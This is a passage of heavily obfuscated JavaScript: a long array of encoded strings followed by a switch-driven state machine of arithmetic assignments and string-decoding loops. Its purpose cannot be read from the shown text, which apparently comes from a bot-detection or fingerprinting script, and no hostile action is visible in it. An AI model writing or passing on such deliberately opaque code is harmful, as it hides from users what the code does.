ZZO\f|^#=7\tFHK.\tp!7Z\\O)U#:eMKSB2]\fm!;1\vALO)V9&0NG\bNF=J[,L=p\x07XO\rp]Rv<0\\V\ttLR6a\x3fJG\bKHN\x3fY#1*DKH[2[$\'~\x00KHSJ=ae+JKCU3OYa`#\x00IYBldX4#\tF\\\tS\x07\x3fLF+\'=APO*Y\tmt1NZHIP.SSe<0\\V\ttVR6\x07(,FAI.V[\x3fY`pZ^O)V9&0N\\Rt\x40d>7KWI.]\rpg0PKH^/][}K;;]MGT_2\v\"=-=bMlag0PK\\S)V9&0NDOB(eawHE^\fJ:M. 1\b\bKINF=J[#] r\x07JMp^W>]!rIMp_W ]>rzM.gJ9;0FZHIJ=HSe<0\\V\tuC\"ae]LI4c;;KO\tX(\x00.:;FI.V[8L/+\bKK\b\bSJuC+YhvDKP\tX(Q#S 0FF^Z(W\tdX;;]MGS0T\x40;;~Q\x00T=L\x3f_*1\bFZT\r2\tpg;\x00NZT9l=e;[\\IY.]8\'\\Z\x00\x07c\bA(OyaKLUrL=5\"DFJ\r\v\x3f!p<0\\V\tK\'J9;0NIOOJu,\"vNNJI\v3V[9Y`%MKSB.Rc;\x3f\x00\x07S(Q#Y=wNPOYuK\f$*6N\\XaLU#1*OS\\\x00XBl+Yk+MM \x00X\f(|9k7\b\bQ\x00T=L\x3fX2*HFZ\x00PgZ\t(\"#MKSB(/<.\x00I.VYa<2\nN\x07|\nA\x3f=+FI\\\x00.M\v9Yk,\\J\tN2Y\r$(*\tZX_#\r\x3fII*5_\b=,\tXF7Q9KSS+,\x07F[E\x401W$,|J\n^U\v(]9;;DI\f9K\bo]k3\tLZ\rE\x40,T9&,\v\nCQ(^\x3f;[V\tN~M\v%20MMR\f~Y:>hR\nCH0n\x3f 1\bdV\x3fu\x40.:;FN\x07~])Ss,\\J\trK\"awUMuRd_(.DFIU\v/\x3f<3FKN\x40N58**GQINF9L\x3fi\x3fHIO\vDJ(P>](,]R\tIuEW#L/+\bKK\b\bSJuC\r,i*[SBM\x00!\x3f\b2(\x07ZZS\x07+4+:=MZ$\\\f*Y\beAenOX~\r2L5a|M]\vKpVF(_.;mGS5WeS$os>X\x00)_$\x3f\':ZZ8T\f:WYdJ=c^ZRf]U*=\x07Z^\fI\x07.c$\x07\'{t$#b4v\x3f#\t#jx-N9V(,,\\MI2=J =;\x00QO2s/k0\b5\f#f{$5x0o>6wI\x00\raV:Q8\x00[\\X\fY;:vVHIZ\x07({#,&\x00_0\nYd] c\tXx(]>&0N\nh$%z.\\/.MQO\x07.g#&|OM\\K\x072\\\x3fCs1HOZ7\\=U9;vj/*|1}\x3f\'\f\"gm>0x tRa,0MMX3(\x3fIRXtQU\x3f5cz%8o\'|>41m}&+!^#%2SMH2C=;\bLP]IL*]);\"FJ\r\v,M)(-;MM[9V(,,TQ\vQN;H\',0GM[9V\"{\"FJ\r\v,MI\':ZZ]OL.]);;C\tH0E0]=p\bMGZ\vN\fJ :;HIS\rOf\vtW#Y`O\\\x00^\nt8**GQINF9L\x3fZ\\9Mw,*ZQA\x00rK#e[\rZ[2[$\'vD\b#.J4_ -\'ZM\x00u\t(<,\b\bKOb_\x3f\x071<0\\V\tpJR6\x07(,FMQar<2\n\tY\x07:Q(k[\\FR|k &2\x40K:4D>Wc=;IK` L o1\t7MM\x00R~e\x40$a0DS\x40ZXK\'N\x3fQ\'r\tVMac&atVS\\F\fY(J6/vZXL\x3fY!Y=wOQINlFp`%N.W\x07\x3fLS(Xhc[MI.V\x40.LhoMS3JSvPa=[\x00Q\\=Te`wHLPDzc<-\x00QO\\)]Rag2FX_aJRvtV\\\x3fPS9X22[\tM\b\x00!^#%2SKF\v:Z.Wo0DS\x40ZXL.]8\'x\x40\x00^\\9L\x3fawJg]\v^tYRlLt\x3fOMH2E$(2\nQD\buL\x3f>~\tUBI.V[8\f4v9pHA)V9&0N\\NF\v:d\n 8N\nLT\f;Fp0.GYA9L\x3fi;N\\N=J[#L<\fM\\IM3L9\b9;H\\P2O\v2_U.%2N\\OQ\v\x3f]Su]doOMH24/,=\n\\ZSDzLU.\'-ZJRzS#L=pGQO\x3fL\x3f_\'\x3f\vMMEp,FpL\'\"\nl_ar0;,\x07Q\x07RtLRwS\b,]R\tI~Fp5\"Iv^]h\v qR#aa\\CPQAQnSrK\n2\x07EO]J\t,\bmqH\\Z\fu\x07ee,OIYBlEe.eOTC\x07S(Q#Y`%\x40M\f9O[\b9;#ZM\x40V\r, :FIKP(\"Q-;\\MI.][#\'s\\Z_9#=\x3f\bKZO;S+2\x3f,,F\\PAXB5L\x3f+2\bSO=J\t,\bi1BZNB1M\b9Q!\x3fM\x00Gf1%U\"g7MM\x00RRm,*G[OEtW+L%VuZQ9meW%L<vOO\\.S0\x3f,,\nEZ\'\bO=LSd_;;GSY-,L\":vOK\b\nX83Va\x07tv\bMHA#\\9U9*AQON%,\x07 9\x07\\PKY_%>9+JOIY\x07*Q(<,3\tZFM\n\x00rP\x3f>\x3fM|\t^.J#0rFO\v\\\f;M*e<[Q\rS)Y(e[Q\v\\:W\t ]1cJO#;]9]c^k\x07.K\"e*HI]Mt\t(<,\b\nNX*>9+\\LC\tH07K9r\nIKQ/a$dTCQpPwe0\\\tKHf\x40W,\x07sJXS[\"=\\A+]..LN=Km\x40|dILEX\f8A\x3f=+FIN3HSd\f\x3f\x3f\b`M(\x40KpLR0X`w]ZZO\f|^#=7\tFHO\x07(M\t#Q=p\x07XO\r4Q\ba;9EZNK!ESdY`eILG\tX(|L=pMQKIL(\bU=:*+MLZ\x07r[!a*H\\MmW>%8HKSXJu,,~Q\\\x00X\x409VoK;;]MGIL/L=Y`#N\x40Ku\x40\x3f=+F\x07S(Q#Y;wZZO\f|LU,92\x00K\tNN=J8,0[K!SdJ","<J]\rN","\x3f\'*EZ1\v\\+J*=","9K!\x07,:)XK\b\bS","\\MI","=\x3ff^\f","/P\x3f-\t\tZTt\f0Q(4;,\tZ","o","9\x3f2","]+\x3f","KLVOm","1m}&+b9Z*.;;\bLZO=5V\"","rE","Y\x070],,\x07MS","\rIM7R\v2L[&)MMA7Q;#","\\\x00\vQ\x078k!\'7E","#1**G\\","\ty","N","\n+\\P\f\"O3J:+,, ]QT\r2{!","=M\\\n4I\r.Y( <1Il\b\x00S0","6\t\\P1R3[>","$\'7Q1\v\\9J",")","\\\t$\x07,,","9\x40.=7\bO","\t\\V\x07^(Q#",";]$;\t]K I\v*]9$:"," ]QT\r2","/,\tE|\tO!3\\","g$!:*1IK\b~\r2^\x3f",")K);IO2G\x07","\tP\r)K \x3f;","M\"!m","QA9,-[lX4p>","9K$(*","\b5X9L","\x00T\r)AJ~D~g","4)p#s>\t.(lz3\"o=\v}9\n=","9LM\bX]\r,<\x3fM","\\[","3Q9;dG^XK","\v,,","EL,E63M%!&7\b\\L","9{Z\rS\v)U$5\f4M\\Y\x07.","3^","k","Q\r\x3fY&,\x07OZ","m\rK","\"%1\x07LZ","Q(","<.","RT9",".<0ZF","rA][","","&$kR\nn$5E&PG","^5]99,7\x40K","LVQ%",",*\x07AS",")\x3f7MPX\f(Y$\'","\nb\x072","7])>0","+","\\+<2","MI\r","O",":q","e(&K_VUX|Mz1w","#$<Z","\x3f\':\tEj4.y",")K","&-F^\f","1\\","R\v\x3f].8","\v/y\t\x3f0",".;o^\fM8K","X%",":>\b\'=/\\ZI\r.","L>;k^","S\x00X/","%}y","R\v2L\x3f&)\b","ynU",";]%;\vMKu\x07=\\\x3f7&,\']KR(","%7\\y\t^5W>","9w_.Q\r(\b-F\\$X)L\x3f","E`","FALA\tR|Q((<\nM","V\b","[Z&Z\x072L","\x3f\b9*\t","09_>5","}/","\b.DZ1D19K\b$\'","=\x3fCs\t","3\x07\\\\\tN","!2","]\\N",":+5\\m5$m\x079J8\"\';\\V\t","P;V9$;MM","_=L","wL3O\x3f]","\x07P","48","[\x07\x3fL;\'M","\f\x3fr","\bS\t9A=","\f,GM","!k{%#","($","&\ry:\fF\rgH &P{\f\t\b,p0|%O:\f*k%_~8P|#Y=\bViQ0$Y$,\b:##\n:\'b,\tl!8{\v}0\'ML~+Wo\f\r{\bDy\byl&wRV*\f.ViQ0(Y#\b.# \n:%r \tl%8y1}7\'%L~W|\f\r\f;y\b\by|%\bRV*$\bVoQ0$Y&\b:\x073,:\'b7\tl!8{!}0\'%L~+Wm\f\r{\b+y\byp&wR\rV*ViQ0,Y#\b6# \n:%X \tl\x078y1}>\'%L}W|\f\rM\f;y\by|%wRV)\bVfQ0$Y$,\b:# :\'b5\tl!8{1}0L~+Wn\f\r{\b;y\byZ&wR\tV*\nViQ0 Y#\b2# \n:\' \tl8y1}>\'%L~W|\fY\f;y\by|\"\bRV)\bVnQ0$Y!,\b:# (:\'b$\tl!8{N}0\'%L~+Wo\f\r{\t+y,jZ&wRV*\vViQ0Y#\b*# \n: X \to%8y1}\x3f\'%L~;W|\f\rY\f;y\by|#wRV)\bV|Q0$Y!i\b:##:\'b\"\tl!8{\v}0\'5L~+Wt\f\r{\fDy\bzl&wRV*\rkViu#Y#\b<# \n:% \tl8y1}!\'%Ly+W|\fs\f;y\by|&gRV*{\bV`Q0$Y&\b:##:\'b6\tl!8|1}0\')L~+Ww\f\r{\b;y\byl&wRV*\bViQ30Y#\b8# \n:#r -\x078y87&9\'ki\fq#9y7\x00\x3fy~ &wT8y<t2jWit>|#\f5\"5\x00of.\tl#ih>{\x3fbkVi]Q-i\x07Q>$I\b\bX -|55y:\x07\x009i{0&|#mH(\n>>\'FW$J#:\f2\x3fd~#\rN#r :\tO~\"y8y00\b3\tQ\b &u\v\r)!<A 0Z\'y0\b0Y|&s#y8#\x407\'iu5idh4\fI\r\'i~QY#\f0j\x07G\b7&|#yf\b,pp\x00.|#2P\n 7\'iu,5Zr:\b,Cj0|\f\r|\b\f0&iL \bZ#l>/\b<[e6RS_\f\x00\'FyHH3y:\f5/q\b &~7\vK7\f:\x00\'CG&\bZ#[#\f\b\x3f/i~\r!O!+y5\f0\b+~t\b&|(.j0\b2 Zs0 T#r\x00\'Fy+l\'y\x3f:\x3f\b\'loTW|\r;y8&<jWy~ &|/\rh00\b0 _L.s#y8}G\x00\'Em37y;h:}0\b)^P&~4&U\f:\x00$}yP$i:\f9((j\\-U\x07\b:\f\'Mn#&|#V\n0\b3\tQQ0$T#n9.6MH %&i#\x07\b\r\\~\'\b#p| \b\'iu.2L+y97Oo%Z+y8\f0\b$MH &Q8h{\f\t","Z\\\x07",".7MQ","","X=","9N","[ZX"];};var ZC2=function O22(Tz2,Sz2){var dj2=O22;while(Tz2!=Gp){switch(Tz2){case Gk:{C4=Kt+P5*fX+tZ*zV;Tz2-=WL;Z22=zV-tZ+dV+TU*WT;lX=zV*tZ+P5*fX+dV;LA=WT+Kt*tZ*ng-jP;m8=P5*TU-tZ-c5-Ah;MA=Kt*tZ-zV+jP-P5;jS=TU-Ah+ng+WT*tZ;dZ=tZ*Kt+dV-Ah-zV;}break;case UH:{N62=P5+TU*zV+c5*WT;VU=TU*Kt-fX+WT*ng;TL2=zV*TU-dV*fX*WT;Tz2=sE;G92=tZ-ng+fX*TU;Lx2=zV+TU*fX+tZ*jP;}break;case L:{var Kj2=Sz2[Vj];var Vl=B5([],[]);for(var zG2=ft(Kj2.length,ng);Pm(zG2,nq);zG2--){Vl+=Kj2[zG2];}Tz2+=zk;return Vl;}break;case c2:{hk2=jP*zV*Kt-dV-c5;ss=WT+TU*jP+Kt;gw2=P5*jP*tZ-c5;Hp2=P5*jP+TU*Kt;Ev=tZ+dV*Kt*WT;FX=ng*TU*Kt+fX*P5;T7=jP*TU+P5-tZ+zV;Tz2+=hz;}break;case MG:{NN2=WT*jP*Kt+dV-Ah;I7=TU+Kt+dV*P5+ng;Uz2=Ah*c5+dV*fX*jP;Tz2=QE;q62=c5+tZ*dV+TU+Kt;rl=TU*jP;zC2=zV+jP*dV*fX;Ps=TU*fX-dV*P5+jP;V0=ng+P5+dV+TU*c5;}break;case pk:{Cs=zV+tZ*WT+fX;Hw2=Ah+dV*Kt-P5+TU;bA=Ah*WT*P5*fX;Tz2-=Zj;t8=tZ*Ah+Kt+TU+zV;PS=c5+zV+fX+tZ*WT;hS=fX+Kt*dV-P5+TU;lK=c5*tZ+Kt*fX+WT;}break;case sF:{Tz2+=Q2;k5=tZ*fX-c5-P5+Kt;KN2=ng*dV*c5*WT;nD=zV-jP+P5+TU*Ah;Q5=ng+jP*zV+WT*TU;SW=tZ*c5*WT;Lh=P5+TU*WT-tZ+Kt;}break;case jL:{Tz2-=H6;Jk2=TU*Kt-zV-dV;mw2=ng+fX*Kt*dV-zV;Or2=ng*Kt*fX*dV-c5;Ip2=Kt*TU+Ah-jP+ng;Wp2=fX*jP+zV*TU-dV;}break;case wz:{GZ=tZ*P5-Kt;rb=tZ-fX+WT*P5;Tz2-=dj;Fm=fX*P5-WT+dV+tZ;CW=zV*dV+jP-WT+Ah;X8=zV+fX*WT*c5;sI=Ah-P5+jP*zV;}break;case JL:{Tz2-=np;wp2=jP+ng+zV+Kt*TU;S62=dV*TU-Ah+ng;Vx2=jP*tZ*Ah+dV*P5;Y22=TU+Kt*Ah*tZ-P5;p62=fX+zV+TU*Kt-tZ;d4=zV+P5*WT*tZ+jP;RK=WT-tZ+TU*zV+c5;QZ=tZ*c5-zV+fX*TU;}break;case sp:{Tz2+=QH;var f22=Sz2[Vj];WN2.bL=O22(L,[f22]);while(XX(WN2.bL.length,fw))WN2.bL+=WN2.bL;}break;case Rw:{g7=dV*tZ*Ah+WT-ng;vP=Kt*fX*c5-P5*zV;MK=c5*zV*jP*Ah+dV;nn=dV*zV+tZ*Ah-c5;Tz2-=CC;}break;case VF:{Tz2=dF;wY=WT*fX+jP*tZ;WS=dV*c5*Ah*Kt-ng;Iv=fX*Kt-jP+zV*TU;HU=fX+P5*zV*tZ+ng;}break;case dF:{P1=tZ*dV*Ah*ng+WT;Tz2=OH;Tp2=TU*dV-jP*c5-WT;jG2=fX+c5*zV*tZ-WT;vl=jP*TU+zV*P5-fX;}break;case Aj:{C22=P5*fX*c5*dV;EH2=ng+P5*WT*Ah*tZ;Ow2=TU*zV+ng+fX+jP;ZU=Kt*TU+fX*jP;UZ=TU*Kt+ng-dV*zV;Tz2=T;rU=Ah*zV*jP*P5-ng;BL2=dV*tZ*P5-c5+zV;FW=tZ+TU*c5-Kt*ng;}break;case TH:{J62=jP*tZ+Ah+TU*P5;Ww2=TU*dV+ng+Ah-tZ;L1=ng+tZ+c5*TU-P5;c92=tZ*dV+P5+c5*Kt;Rk2=P5*tZ*zV-c5*WT;Tz2-=d6;}break;case vz:{Tz2=Gp;return UN2;}break;case T:{rL2=jP*WT+TU*c5-Kt;jx2=zV+dV*TU+P5-tZ;H92=TU-P5-jP+tZ*dV;np2=zV+Kt+P5+jP*tZ;fH2=Ah*TU*P5+tZ*dV;Tz2-=lC;CB=Ah+fX*TU+tZ-ng;}break;case hF:{Ax2=Kt+WT+TU+dV*jP;HB=TU*Ah+ng+P5;dS=P5+WT+Ah+TU*Kt;tY=TU*jP+WT+Ah+dV;lv=c5*tZ*WT-jP+Kt;OM=fX*c5*tZ-TU+P5;p22=ng*zV*TU+jP-fX;Tz2+=Qj;Nz2=c5+P5+TU*Ah-ng;}break;case qw:{cl=jP+TU*c5+P5*tZ;IG2=tZ+WT*TU+Ah;SD=jP*Kt+TU*zV+fX;Kw2=jP*TU-tZ+fX*ng;kH2=TU*WT+jP+Kt-c5;rr2=TU*jP-Kt*tZ-ng;Tz2-=Qp;}break;case F9:{M0=dV*WT-Ah+jP*fX;Tz2-=Fp;zD=Ah-fX+zV+TU*ng;D5=jP+zV-Ah*fX+TU;gs=fX+zV-dV+TU+Ah;YS=P5*fX*tZ-dV-jP;}break;case nx:{W5=tZ-P5+ng-Ah+TU;Ad=TU-WT-ng+c5*jP;Br2=jP*TU-c5-tZ*dV;Hn=ng+jP*WT*dV+TU;Tz2=Rw;lx2=tZ+zV*TU+P5+jP;sW=Ah*dV*fX+zV+c5;J7=Ah*TU*c5+fX*Kt;jL2=Kt*TU-tZ;}break;case gL:{vd=tZ-c5*P5+WT+TU;DU=zV*TU-ng+P5+fX;FL2=jP-tZ*Kt+TU*fX;Dw2=jP*Ah+tZ+c5*TU;hH2=dV+TU*jP-Ah+P5;Il=Kt*TU+zV+ng-Ah;Tz2=nx;Np2=dV*fX*zV+tZ+Ah;LS=zV-P5+c5*tZ-Kt;}break;case QH:{MU=Kt*dV-P5+WT+zV;WJ=zV*ng*dV+c5+fX;Ob=zV*fX-Ah+dV+c5;FS=c5*Kt+ng-WT+tZ;N3=c5+WT-P5+dV*fX;n1=Kt+WT*ng*c5-P5;Tz2+=dj;XK=zV+ng+WT*fX+tZ;}break;case Cr:{qr2=c5+fX*TU-Ah+jP;Tz2+=Tp;L0=Kt*c5+zV*Ah*dV;TM=fX+Kt*P5*zV-ng;J4=c5*TU+P5+jP*zV;Vj2=TU*Kt-WT+tZ;zO=tZ*c5*ng*zV;}break;case nr:{fN2=Ah*jP*tZ-zV+TU;CL2=ng+jP*Kt*c5*P5;Tz2-=gz;R92=P5*c5*zV*dV-ng;z8=fX*P5*WT*jP+dV;WH2=jP-c5-Kt+TU*dV;x4=zV+jP*TU+dV*fX;x1=ng+fX*jP*zV+P5;L22=c5+zV+tZ*dV+TU;}break;case Bz:{QM=Kt*zV*Ah+c5+TU;SJ=jP*P5*Kt-c5+WT;bB=WT+fX*tZ+Ah*Kt;rK=TU-dV+tZ*c5;Tz2+=sr;}break;case tp:{rX=dV-c5-Ah+zV;L3=fX*ng-P5+dV+zV;IK=c5*WT-Ah-ng;qS=Kt+P5*dV*Ah+ng;V4=ng+Ah-P5+WT*zV;Qn=Kt+zV*c5+WT;Tz2=q;Lf=ng*dV+jP-WT+Ah;Ef=P5*fX*c5-Kt+dV;}break;case pF:{fK=dV*zV+ng+Kt;vW=dV+ng-WT+jP*Kt;Tz2=HH;js=ng-fX+c5*dV*Ah;wn=WT*fX*Kt+TU*Ah;}break;case K2:{JM=tZ*fX+WT*zV*c5;VB=zV*Ah*dV+tZ-WT;GS=TU*jP-Kt+tZ+c5;kU=TU+tZ+P5*dV+fX;Tz2+=Tr;dJ=WT*tZ+P5+Ah;}break;case Ip:{z92=fX*TU+dV-c5-jP;rG2=dV+fX+TU*jP*ng;rC2=P5+dV*jP*fX+tZ;Iw2=dV*Ah+TU+tZ*Kt;Tz2-=Qz;j92=zV-P5*ng+c5*TU;Pj2=tZ*c5*P5+fX*ng;}break;case D2:{FG2=dV+tZ*P5*jP+ng;zv=Ah*jP*fX*Kt+TU;ZW=Kt*TU+tZ+c5+WT;BY=TU*dV-fX*WT-zV;V7=dV*Kt*jP-zV;Tz2-=qL;kC2=P5*c5*WT*jP;}break;case Bj:{H0=dV*fX*zV+WT-c5;mZ=zV*TU-dV+Ah;Tz2=lp;LU=TU*zV-ng+dV+tZ;Fq=Ah+TU+zV*tZ-WT;X7=dV*tZ+Ah-zV-ng;GD=zV*jP*dV+c5-TU;cA=TU*zV+dV+jP*WT;}break;case NH:{Hj2=zV*P5*ng*Kt*Ah;hl=jP*P5*zV*WT-Ah;Tz2=YF;gN2=tZ*P5*c5-dV-Kt;hx2=ng-WT+Kt*TU-fX;R0=TU*jP-ng-tZ-zV;Mr2=dV*tZ-Kt;}break;case ck:{Rn=Ah*WT*fX*jP-dV;YZ=tZ*Kt+Ah*P5;Ir2=TU*jP+tZ+fX*ng;Q4=TU*Kt+tZ;XF2=c5*dV*Kt+TU+tZ;Ln=jP*TU-zV*tZ;Tz2-=Dw;DS=Kt+tZ*jP-TU-P5;}break;case m2:{Tz2=Cr;vJ=c5*TU+Kt-tZ*P5;HZ=TU*Kt-tZ-zV+ng;n22=WT-dV+jP+TU*Kt;JJ=dV+Kt*TU-fX-jP;Yp2=tZ-jP+TU*Ah-ng;Bd=jP+Ah*TU+dV-fX;MJ=zV+Ah+P5*dV*jP;}break;case Sw:{nY=TU+tZ*jP-c5*dV;dD=zV-Kt+P5*TU+jP;J8=TU*dV-Ah-tZ-P5;xz2=c5+ng+Ah*tZ*Kt;pH2=Ah+dV+WT*tZ*c5;bl=jP*tZ-ng+WT*Ah;Tz2+=EE;}break;case Tk:{Ml=zV*ng-Ah+TU*WT;XB=Ah*tZ*zV-fX;kp2=TU*P5-ng-Kt-Ah;Tz2+=gE;NY=dV*Ah*zV*fX-c5;qk2=tZ*fX-Ah*c5+TU;WC2=ng+TU*P5-WT;}break;case tk:{Tz2=JG;for(var Z62=ft(W4.length,ng);Pm(Z62,nq);Z62--){var qx2=WX(ft(B5(Z62,L92),Um[ft(Um.length,ng)]),zp2.length);var lw2=Vt(W4,Z62);var lN2=Vt(zp2,qx2);cw2+=Pt(Pk,[fw2(Rm(cV(lw2),lN2),Rm(cV(lN2),lw2))]);}}break;case Qj:{HM=jP+Kt+zV-c5+TU;XL2=TU*c5-fX+P5-ng;Vn=zV+fX+TU+Ah*c5;EJ=P5*fX*tZ-Ah-TU;Hv=tZ*c5*zV-fX+dV;Tz2=gL;sB=fX-P5+Ah*dV+TU;LJ=zV*ng+TU+jP*Ah;T4=TU*jP-WT-c5*zV;}break;case XG:{kb=WT+fX+zV*tZ-dV;vf=jP*TU-WT*P5-c5;NJ=fX*tZ+jP*c5;FK=jP*WT-Kt+fX*tZ;sk2=Kt*TU-ng+tZ+fX;Tz2-=lQ;KM=dV+WT*TU-c5;AB=tZ*ng*zV+WT;tC2=zV*P5*WT+tZ*c5;}break;case TQ:{kW=tZ*zV-WT*ng-Ah;OK=P5+TU+tZ*c5-dV;dC2=Ah-WT+tZ*ng*zV;cZ=ng-zV*jP+TU*Kt;Tz2=sj;nU=tZ*c5-Ah-ng+TU;p7=P5-fX+Ah+tZ*zV;nF2=c5+dV*Kt*WT+P5;}break;case F2:{kM=TU+tZ-ng-c5+zV;hU=tZ+fX-jP+TU-Kt;qn=Kt+jP*dV*ng+TU;Tz2=Lw;U1=fX+dV-ng+tZ*jP;jp2=jP*tZ+c5-zV;}break;case QE:{Tz2=RQ;E62=zV*TU+fX*ng*dV;A92=zV+TU+Ah+tZ+jP;NF2=jP+c5*dV+Kt*tZ;xk2=tZ*Ah*Kt-zV-WT;}break;case FH:{Tz2-=Sw;tZ=zV+WT*P5+Ah+jP;TU=c5*P5*fX-WT+tZ;ld=TU+P5-c5+dV+Ah;F22=TU+c5*Kt*zV+WT;kD=jP+zV*c5+TU*P5;MO=c5+tZ+P5*fX;Qc=fX+jP+Kt-c5;}break;case rL:{bs=SB+pF2+gH2-Sj2-k5+L62;IF2=ng*zV+TU*P5*Ah;zL2=c5+P5*WT*fX*Kt;Tl=tZ*dV-jP+TU+Kt;Ex2=fX+Kt*ng*TU+Ah;Tz2=P;b4=jP*tZ+Kt*zV+dV;}break;case vk:{Js=ng*c5*TU+Kt;zZ=jP*c5+TU-fX+P5;Tz2+=Br;cU=TU-jP+Ah*WT+tZ;lJ=tZ+TU+Kt+Ah-zV;lq=tZ*WT-Kt*P5-c5;dh=ng+TU+Kt*WT-P5;rS=fX*TU+dV-WT*tZ;}break;case nL:{zH2=ng+TU+zV*Kt*jP;Kv=Kt*dV*c5-ng+zV;Tz2=Gp;wC2=TU*c5+jP*zV;}break;case mk:{Ym=c5*WT*dV+TU-zV;kV=tZ*P5*Ah-fX*c5;Tz2+=Uj;Xp2=tZ*dV+TU+zV-WT;BW=P5+tZ*zV+WT-ng;Fl=WT+Kt*TU-jP*c5;QH2=dV*TU-c5-fX*zV;}break;case Zp:{kn=jP+Ah*dV*tZ-Kt;Tz2+=X6;hr2=jP+dV+TU*ng*fX;Zz2=TU*jP-c5-tZ;XW=zV+Kt+fX*tZ+WT;Gm=Ah*Kt*jP+zV+c5;Bv=TU+dV*WT+P5+c5;lS=P5*zV+TU*WT-fX;}break;case DL:{PU=P5+Kt+dV+TU*jP;j0=TU+Kt+jP+ng+fX;E92=ng*jP+TU+tZ*zV;KW=Kt*ng*TU+c5+tZ;j3=tZ+c5*dV+Kt+WT;OW=c5+tZ*fX+WT*Kt;GU=dV+c5*tZ*fX;Tz2+=xL;}break;case Iw:{Um.push(F22);Tz2=Gp;A22=function(H62){return O22.apply(this,[sp,arguments]);};O22(Qw,[kD,MO]);Um.pop();}break;case H6:{S8=ng+c5*TU+WT+jP;n92=P5+fX*Kt*zV-TU;t92=P5*zV*dV+WT*fX;Qx2=TU*Ah-c5+jP*WT;FD=tZ*Kt-ng-c5*WT;k8=TU*ng+Kt*jP*Ah;pW=WT+fX*c5*dV;HW=Ah*tZ+jP*WT*c5;Tz2+=YG;}break;case M9:{tW=jP+TU+P5*Ah+tZ;lB=fX+WT*dV*Kt;PC2=fX+Ah+tZ*jP;c4=ng*fX*WT+P5*TU;Tz2-=vQ;hg=tZ*Kt+TU*WT+zV;DB=TU*jP-dV*ng;}break;case Xk:{PN2=TU*zV-jP-Ah*WT;vF2=tZ*Kt+WT+fX;z5=mx2+vm+rD-UB+PN2-vF2;Tz2=Ij;ZK=TU*zV+Kt+fX;I0=zV*tZ+P5+jP+Kt;Gx2=tZ+jP+TU*WT+ng;}break;case HQ:{bJ=dV*c5-fX+jP*TU;Tz2-=zQ;NO=tZ*Kt-c5*dV+P5;f5=dV*WT+tZ-P5+ng;rh=jP*Kt+P5*ng*WT;DC2=dV+c5+WT*tZ*P5;JA=dV*jP-c5+zV;}break;case Fr:{jH2=Ah*jP+tZ*dV+ng;CF2=dV*jP*WT-tZ-c5;W92=jP-zV*c5+dV*TU;m0=c5*tZ+dV*Ah+Kt;U5=TU+ng+Ah*WT*fX;lW=TU-fX*P5+Kt*dV;kr2=Ah*tZ+TU+zV-jP;Tz2-=Wx;Kd=fX*WT+Ah+TU+tZ;}break;case cj:{Tz2-=NF;hz2=tZ*Ah*Kt-jP*zV;U3=dV*ng*zV*Kt-Ah;lM=TU*jP+ng-dV*P5;dl=Ah+TU*dV-fX;tU=ng+dV*zV*Kt+Ah;x92=zV*tZ+WT*jP-Ah;}break;case Bk:{var hC2=Sz2[Vj];var UN2=B5([],[]);Tz2+=kz;var vr2=ft(hC2.length,ng);while(Pm(vr2,nq)){UN2+=hC2[vr2];vr2--;}}break;case JG:{return Pt(NL,[cw2]);}break;case Jz:{Tz2=rF;fD=TU+jP*P5*zV+Ah;Ns=jP*TU+P5+fX;UA=jP*ng*WT*zV+tZ;g22=fX*Kt*jP+zV+WT;fs=jP*tZ-ng-fX*P5;l22=WT*zV*ng*Kt;jC2=P5*TU-c5-Kt-fX;ML2=ng+TU*P5-Ah*jP;}break;case lp:{b8=zV*TU+c5*jP*ng;Tz2=fj;pS=TU-ng+Kt*tZ-dV;F0=P5*TU+jP*c5+tZ;Dl=Ah-fX+WT*TU-zV;lY=zV+fX*tZ*Ah-Kt;}break;case OQ:{L8=P5+zV*c5*ng*tZ;Ox2=fX*tZ+TU*WT-dV;Yx2=WT+TU*jP+tZ-zV;PL2=TU*zV-jP-dV-P5;t7=TU+zV*dV*fX+ng;qF2=jP*TU-WT-dV*zV;qB=c5*ng+tZ*WT*fX;Tz2=cF;}break;case H:{jP=zV*P5-fX*Ah;Tz2=FH;Kt=zV+WT-c5*ng;wV=zV-jP+Ah*Kt;nq=+[];dV=Ah-zV+jP+fX;xA=jP+P5+dV+ng;}break;case L2:{th=TU+ng+WT*fX*P5;SS=zV*Ah-c5+dV*Kt;fL2=WT+c5+ng+TU+Kt;sU=Kt*TU-ng-WT-zV;Tz2=H2;G7=TU+Ah*Kt+dV*WT;AZ=dV*fX*Ah*zV-Kt;dg=tZ-P5+zV*dV-ng;}break;case bz:{bx2=TU*fX+WT+ng+c5;ms=P5+WT*tZ+zV*TU;P8=P5*WT*tZ-ng-jP;C1=Ah-WT+TU*Kt;Tz2-=U6;f0=zV*jP*WT+c5-ng;NK=ng+tZ+Kt*TU-P5;}break;case HH:{O3=dV*Ah*Kt-fX;lH2=c5*TU+jP*dV-tZ;Tz2-=qL;sd=dV+WT*jP+fX+tZ;mU=tZ*fX-dV-zV+WT;}break;case p9:{SY=ng*fX*TU-tZ+dV;C7=Kt+TU+P5-fX+c5;O92=jP*fX+TU*zV-Kt;mA=TU*P5+fX*Kt-c5;CS=TU+Kt+tZ*jP-c5;Nn=c5+fX*P5*Kt+ng;Tz2=mk;}break;case pp:{pM=Ah*TU-ng-WT;WR=jP*P5*zV+Ah+c5;qZ=jP+tZ*fX-Kt-P5;d1=WT+fX*Kt*c5;Tz2=sF;}break;case q:{tg=zV*c5-P5-WT-Ah;Tz2+=pj;TJ=WT*zV*Ah-dV*P5;q0=jP-Ah+c5+fX*P5;Ug=jP*zV-fX*Ah-ng;x8=Kt*dV-ng-WT*jP;Md=WT+Kt-c5+tZ+dV;}break;case vC:{R7=TU*zV*ng-fX+WT;Tz2-=EH;l92=P5+dV*zV*jP;gS=jP*TU-ng+tZ+dV;Yl=WT*TU-dV+P5;N0=ng-dV+TU*jP+Ah;MP=ng+zV+Kt+tZ*dV;}break;case P:{Tz2=GG;OY=dV-fX+tZ*Ah*WT;W22=jP*tZ+c5*Ah*Kt;JW=Ah*tZ+jP*TU-Kt;n4=P5-WT+zV*fX*jP;MI=Ah*tZ*c5*P5;M3=dV+P5+WT*TU-fX;pI=WT*fX+tZ*dV+TU;XD=tZ*WT*P5+dV-Kt;}break;case KL:{g0=Kt+jP+dV*tZ*Ah;Tz2+=hL;SZ=ng-P5*jP+fX*TU;XJ=Ah*tZ*jP+WT-c5;p4=zV*tZ*P5-WT*fX;vS=TU*fX-Ah*zV+Kt;tA=tZ+Kt*TU+Ah*dV;gR=Kt*TU-P5+dV*fX;nX=Kt*tZ*P5-TU-Ah;}break;case 